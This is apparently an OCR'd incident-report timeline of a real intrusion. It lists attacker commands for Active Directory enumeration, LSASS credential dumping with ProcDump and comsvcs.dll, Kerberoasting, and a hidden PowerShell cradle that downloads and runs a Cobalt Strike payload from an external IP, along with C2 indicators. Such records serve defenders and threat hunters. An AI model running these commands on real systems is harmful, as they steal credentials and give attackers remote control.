 VulnRecon.exe -v
14:26 Discovery: Execution of
VulnRecon.exe on the
beachead
VulnRecon.exe -o
12:20 Discovery: Execution of
adfind.exe (AdFind) on the
beachhead
adfind.exe -f "(objectcategory=person)" > ad_users.txt
adfind.exe -f "objectcategory=computer" > ad_computers.txt
adfind.exe -f "(objectcategory=organizationalUnit)" > ad_ous.txt
adfind.exe -sc trustdmp > trustdmp.txt
16:19 Lateral Movement:
Lateral Tool Transfer
Remote transfer of ProcDump from the beachhead
to multiple workstations under \\<WORKSATION_
FQDN>\C$\programdata
16:22 Credential Access:
LSASS Memory
Dump of lsass.exe using ProcDump
C:\programdata\procdump64.exe, -accepteula, -ma, lsass.
exe, C:\ProgramData\lsass.dmp
Day 7
16:33 Discovery: Execution of
VulnRecon.exe on server
VulnRecon.exe -m
VulnRecon.exe -o >> C:\ProgramData\out.txt
VulnRecon.exe -i >> c:\programdata\1.txt
VulnRecon.exe -FindVulnerability >> c:\programdata\log.txt
17:55 Discovery: Execution of
Seatbelt.exe on the server
Seatbelt.exe  -group=all -outputfile="C:\ProgramData\seatinfo.txt"
Day 11
14:06 Command and Control: Download
and execution of a PowerShell Cobalt
Strike payload on the beachhead
Payload hosted on: 104.243.33[.]50
C2: 108.62.12[.]174/dofixifa[.]co
C:\Windows\system32\cmd.exe /C powershell.exe -
nop -w hidden -c "IEX ((new-object net.webclient).
downloadstring('http://104.243.33.50:80/a'))"
16:47 Credential Access:
Kerberoasting
Execution of Invoke-Kerberoast from svchost.exe
16:55 Credential Access:
LSASS Memory
Dump of lsass.exe using comsvcs.dll MiniDump
cmd.exe /C rundll32.exe C:\windows\
System32\comsvcs.dll, MiniDump 968 C:\
ProgramData\woods\logs\logs\lsass.dmp full
17:16 Discovery: Execution of adfind.
exe (AdFind) on the beachhead
adfind.exe  -f "(objectcategory=person)" > u.txt
adfind.exe  -f "objectcategory=computer" > c.txt
adfind.exe -sc trustdmp > t.txt
17:57 Command and Control: Download
and execution of a PowerShell Cobalt
Strike payload on the beachhead
Payload hosted on: 104.243.33[.]50
C2: 108.62.12[.]174/dofixifa[.]co
C:\Windows\system32\cmd.exe /C powershell.exe -
nop -w hidden -c "IEX ((new-object net.webclient).
downloadstring('http://104.243.33.50:80/a'))"
18:07-18:56 Dicovery: Various
Windows utilities executed
again
C:\Windows\system32\cmd.exe /C net accounts /dom
C:\Windows\system32\cmd.exe /C net view /all
C:\Windows\system32\cmd.exe /C whoami
C:\Windows\system32\cmd.exe /C net group "domain admins" /dom
C:\Windows\system32\cmd.exe /C net view \\X.X.X.X\ /all
C:\Windows\system32\cmd.exe /C wmic /node:X.X.X.X process list brief
C:\Windows\system32\cmd.exe /C net domain_controllers
C:\Windows\system32\cmd.exe /C nltest /dclist:DOMAIN.LOCAL
18:56 Discovery: Execution of network
scanning scripts on the beachhead
Scripted ping sweeps one for workstations
the other for servers
s.bat
w.bat
19:30 Lateral Movement And
Credential Access
Cobalt Strike Executable beacon executed
on Domain Controller
C2: 108.62.12[.]174/dofixifa[.]co
Cobalt Strike injected processes access
LSASS memory on the Domain Controller